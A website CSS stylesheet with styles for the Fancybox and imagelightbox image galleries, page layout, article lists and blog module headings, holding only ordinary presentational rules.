.fancybox-outer, .fancybox-inner, .fancybox-bg, .fancybox-stage { position: absolute; top: 0; right: 0; bottom: 0; left: 0; }

.fancybox-outer { overflow-y: auto; -webkit-overflow-scrolling: touch; }

.fancybox-bg { background: #1e1e1e; opacity: 0; -webkit-transition-duration: inherit; transition-duration: inherit; -webkit-transition-property: opacity; transition-property: opacity; -webkit-transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); transition-timing-function: cubic-bezier(0.47, 0, 0.74, 0.71); }

.fancybox-is-open .fancybox-bg { opacity: 0.87; -webkit-transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); transition-timing-function: cubic-bezier(0.22, 0.61, 0.36, 1); }

.fancybox-infobar, .fancybox-toolbar, .fancybox-caption-wrap { position: absolute; direction: ltr; z-index: 99997; opacity: 0; visibility: hidden; -webkit-transition: opacity .25s, visibility 0s linear .25s; transition: opacity .25s, visibility 0s linear .25s; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-show-infobar .fancybox-infobar, .fancybox-show-toolbar .fancybox-toolbar, .fancybox-show-caption .fancybox-caption-wrap { opacity: 1; visibility: visible; -webkit-transition: opacity .25s, visibility 0s; transition: opacity .25s, visibility 0s; }

.fancybox-infobar { top: 0; left: 0; font-size: 13px; padding: 0 10px; height: 44px; min-width: 44px; line-height: 44px; color: #ccc; text-align: center; pointer-events: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -webkit-touch-callout: none; -webkit-tap-highlight-color: transparent; -webkit-font-smoothing: subpixel-antialiased; mix-blend-mode: exclusion; }

.fancybox-toolbar { top: 0; right: 0; margin: 0; padding: 0; }

.fancybox-stage { overflow: hidden; direction: ltr; z-index: 99994; -webkit-transform: translate3d(0, 0, 0); }

.fancybox-is-closing .fancybox-stage { overflow: visible; }

.fancybox-slide { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; overflow: auto; outline: none; white-space: normal; -webkit-box-sizing: border-box; box-sizing: border-box; text-align: center; z-index: 99994; -webkit-overflow-scrolling: touch; display: none; -webkit-backface-visibility: hidden; backface-visibility: hidden; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-slide::before { content: ''; display: inline-block; vertical-align: middle; height: 100%; width: 0; }

.fancybox-is-sliding .fancybox-slide, .fancybox-slide--previous, .fancybox-slide--current, .fancybox-slide--next { display: block; }

.fancybox-slide--image { overflow: visible; }

.fancybox-slide--image::before { display: none; }

.fancybox-slide--video .fancybox-content, .fancybox-slide--video iframe { background: #000; }

.fancybox-slide--map .fancybox-content, .fancybox-slide--map iframe { background: #E5E3DF; }

.fancybox-slide--next { z-index: 99995; }

.fancybox-slide > * { display: inline-block; position: relative; padding: 24px; margin: 44px 0 44px; border-width: 0; vertical-align: middle; text-align: left; background-color: #fff; overflow: auto; -webkit-box-sizing: border-box; box-sizing: border-box; }

.fancybox-slide > title, .fancybox-slide > style, .fancybox-slide > meta, .fancybox-slide > link, .fancybox-slide > script, .fancybox-slide > base { display: none; }

.fancybox-slide .fancybox-image-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 0; border: 0; z-index: 99995; background: transparent; cursor: default; overflow: visible; -webkit-transform-origin: top left; transform-origin: top left; background-size: 100% 100%; background-repeat: no-repeat; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; transition-property: opacity, -webkit-transform; -webkit-transition-property: opacity, -webkit-transform; transition-property: transform, opacity; transition-property: transform, opacity, -webkit-transform; }

.fancybox-can-zoomOut .fancybox-image-wrap { cursor: -webkit-zoom-out; cursor: zoom-out; }

.fancybox-can-zoomIn .fancybox-image-wrap { cursor: -webkit-zoom-in; cursor: zoom-in; }

.fancybox-can-drag .fancybox-image-wrap { cursor: -webkit-grab; cursor: grab; }

.fancybox-is-dragging .fancybox-image-wrap { cursor: -webkit-grabbing; cursor: grabbing; }

.fancybox-image, .fancybox-spaceball { position: absolute; top: 0; left: 0; width: 100%; height: 100%; margin: 0; padding: 0; border: 0; max-width: none; max-height: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-spaceball { z-index: 1; }

.fancybox-slide--iframe .fancybox-content { padding: 0; width: 80%; height: 80%; max-width: calc(100% - 100px); max-height: calc(100% - 88px); overflow: visible; background: #fff; }

.fancybox-iframe { display: block; margin: 0; padding: 0; border: 0; width: 100%; height: 100%; background: #fff; }

.fancybox-error { margin: 0; padding: 40px; width: 100%; max-width: 380px; background: #fff; cursor: default; }

.fancybox-error p { margin: 0; padding: 0; color: #444; font-size: 16px; line-height: 20px; }

/* Buttons */
.fancybox-button { -webkit-box-sizing: border-box; box-sizing: border-box; display: inline-block; vertical-align: top; width: 44px; height: 44px; margin: 0; padding: 10px; border: 0; border-radius: 0; background: rgba(30, 30, 30, 0.6); -webkit-transition: color .3s ease; transition: color .3s ease; cursor: pointer; outline: none; }

.fancybox-button, .fancybox-button:visited, .fancybox-button:link { color: #ccc; }

.fancybox-button:focus, .fancybox-button:hover { color: #fff; }

.fancybox-button[disabled] { color: #ccc; cursor: default; opacity: 0.6; }

.fancybox-button svg { display: block; position: relative; overflow: visible; shape-rendering: geometricPrecision; }

.fancybox-button svg path { fill: currentColor; stroke: currentColor; stroke-linejoin: round; stroke-width: 3; }

.fancybox-button--share svg path { stroke-width: 1; }

.fancybox-button--play svg path:nth-child(2) { display: none; }

.fancybox-button--pause svg path:nth-child(1) { display: none; }

.fancybox-button--zoom svg path { fill: transparent; }

/* Navigation arrows */
.fancybox-navigation { display: none; }

.fancybox-show-nav .fancybox-navigation { display: block; }

.fancybox-navigation button { position: absolute; top: 50%; margin: -50px 0 0 0; z-index: 99997; background: transparent; width: 60px; height: 100px; padding: 17px; }

.fancybox-navigation button:before { content: ""; position: absolute; top: 30px; right: 10px; width: 40px; height: 40px; background: rgba(30, 30, 30, 0.6); }

.fancybox-navigation .fancybox-button--arrow_left { left: 0; }

.fancybox-navigation .fancybox-button--arrow_right { right: 0; }

/* Close button on the top right corner of html content */
.fancybox-close-small { position: absolute; top: 0; right: 0; width: 40px; height: 40px; padding: 0; margin: 0; border: 0; border-radius: 0; background: transparent; z-index: 10; cursor: pointer; }

.fancybox-close-small:after { content: '×'; position: absolute; top: 5px; right: 5px; width: 30px; height: 30px; font: 22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif; color: #888; font-weight: 300; text-align: center; border-radius: 50%; border-width: 0; background-color: transparent; -webkit-transition: background-color .25s; transition: background-color .25s; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 2; }

.fancybox-close-small:focus { outline: none; }

.fancybox-close-small:focus:after { outline: 1px dotted #888; }

.fancybox-close-small:hover:after { color: #555; background: #eee; }

.fancybox-slide--image .fancybox-close-small, .fancybox-slide--iframe .fancybox-close-small { top: 0; right: -40px; }

.fancybox-slide--image .fancybox-close-small:after, .fancybox-slide--iframe .fancybox-close-small:after { font-size: 35px; color: #aaa; }

.fancybox-slide--image .fancybox-close-small:hover:after, .fancybox-slide--iframe .fancybox-close-small:hover:after { color: #fff; background: transparent; }

.fancybox-is-scaling .fancybox-close-small, .fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small { display: none; }

/* Caption */
.fancybox-caption-wrap { bottom: 0; left: 0; right: 0; padding: 60px 2vw 0 2vw; background: -webkit-gradient(linear, left top, left bottom, from(transparent), color-stop(20%, rgba(0, 0, 0, 0.1)), color-stop(40%, rgba(0, 0, 0, 0.2)), color-stop(80%, rgba(0, 0, 0, 0.6)), to(rgba(0, 0, 0, 0.8))); background: linear-gradient(to bottom, transparent 0%, rgba(0, 0, 0, 0.1) 20%, rgba(0, 0, 0, 0.2) 40%, rgba(0, 0, 0, 0.6) 80%, rgba(0, 0, 0, 0.8) 100%); pointer-events: none; }

.fancybox-caption { padding: 30px 0; border-top: 1px solid rgba(255, 255, 255, 0.4); font-size: 14px; color: #fff; line-height: 20px; -webkit-text-size-adjust: none; }

.fancybox-caption a, .fancybox-caption button, .fancybox-caption select { pointer-events: all; position: relative; /* Fix IE11 */ }

.fancybox-caption a { color: #fff; text-decoration: underline; }

/* Loading indicator */
.fancybox-slide > .fancybox-loading { border: 6px solid rgba(100, 100, 100, 0.4); border-top: 6px solid rgba(255, 255, 255, 0.6); border-radius: 100%; height: 50px; width: 50px; -webkit-animation: fancybox-rotate .8s infinite linear; animation: fancybox-rotate .8s infinite linear; background: transparent; position: absolute; top: 50%; left: 50%; margin-top: -30px; margin-left: -30px; z-index: 99999; }

@-webkit-keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

@keyframes fancybox-rotate { from { -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  to { -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }

/* Transition effects */
.fancybox-animated { -webkit-transition-timing-function: cubic-bezier(0, 0, 0.25, 1); transition-timing-function: cubic-bezier(0, 0, 0.25, 1); }

/* transitionEffect: slide */
.fancybox-fx-slide.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .callout-bar h2, .callout-bar .fancybox-share h2, .fancybox-share #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 .fancybox-share h2, .fancybox-share #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 .fancybox-share h2 { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .callout-bar h2, .callout-bar #container h2, #container #page-id-1 #extraContent1 h2, #page-id-1 #extraContent1 #container h2, #container #page-id-1 #extraContent2 h2, #page-id-1 #extraContent2 #container h2 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .callout-bar h2 span, .callout-bar #container h2 span, #container #page-id-1 #extraContent1 h2 span, #page-id-1 #extraContent1 #container h2 span, #container #page-id-1 #extraContent2 h2 span, #page-id-1 #extraContent2 #container h2 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .callout-bar h2 a:hover, .callout-bar #container h2 a:hover, #container #page-id-1 #extraContent1 h2 a:hover, #page-id-1 #extraContent1 #container h2 a:hover, #container #page-id-1 #extraContent2 h2 a:hover, #page-id-1 #extraContent2 #container h2 a:hover, #container h1 a:hover span, #container .callout-bar h2 a:hover span, .callout-bar #container h2 a:hover span, #container #page-id-1 #extraContent1 h2 a:hover span, #page-id-1 #extraContent1 #container h2 a:hover span, #container #page-id-1 #extraContent2 h2 a:hover span, #page-id-1 #extraContent2 #container h2 a:hover span, #container h1 a:focus, #container .callout-bar h2 a:focus, .callout-bar #container h2 a:focus, #container #page-id-1 #extraContent1 h2 a:focus, #page-id-1 #extraContent1 #container h2 a:focus, #container #page-id-1 #extraContent2 h2 a:focus, #page-id-1 #extraContent2 #container h2 a:focus, #container h1 a:focus span, #container .callout-bar h2 a:focus span, .callout-bar #container h2 a:focus span, #container #page-id-1 #extraContent1 h2 a:focus span, #page-id-1 #extraContent1 #container h2 a:focus span, #container #page-id-1 #extraContent2 h2 a:focus span, #page-id-1 #extraContent2 #container h2 a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #ccc; border-radius: 3px; overflow: hidden; margin: 0 0 1.66667rem 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 1.66667rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #666666; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: relative; top: 0; left: 0; max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #156DBA; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #051c31; background: #10528c; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #0b375e; }

.paged-results a.page-notselected:hover { color: #fff; background: #10528c; border: 1px solid #051c31; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #156DBA; font-family: "Open Sans", sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

